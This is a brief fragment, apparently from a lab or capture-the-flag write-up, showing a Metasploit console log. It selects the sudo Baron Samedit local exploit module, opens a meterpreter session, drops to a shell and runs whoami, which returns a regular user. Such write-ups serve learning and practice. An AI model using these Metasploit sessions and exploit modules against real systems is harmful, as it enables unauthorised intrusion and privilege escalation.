 msf6 exploit(linux/local/sudo_baron_samedit) > sessions 3
[*] Starting interaction with 3...
meterpreter > shell
Process 31112 created.
Channel 2 created.
whoami
dasith